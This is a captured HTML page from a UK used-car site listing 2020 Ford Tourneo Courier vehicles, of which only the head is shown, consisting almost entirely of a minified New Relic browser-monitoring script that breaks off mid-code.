

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motors.co.uk/ford/tourneo-courier/year/2020/used-cars/
body_size: 191487
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head>
    <title>Used Ford Tourneo Courier 2020 for Sale | MOTORS</title>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"a10891e749","applicationID":"50382056","transactionName":"NFEBNUIAXkRXVkJaXA0bLjdzTnNWRGZzfHAMWhcTXw1cUkQaf11XBkw=","queueTime":0,"applicationTime":627,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgIFU1ZADQMDXFNSAgc=",licenseKey:"a10891e749",applicationID:"50382056",browserID:"50382673"};;/*! For license information please see nr-loader-full-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>T,Tb:()=>l,U2:()=>s,V1:()=>E,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",E="measure",T="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),E=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,T),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,E.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return 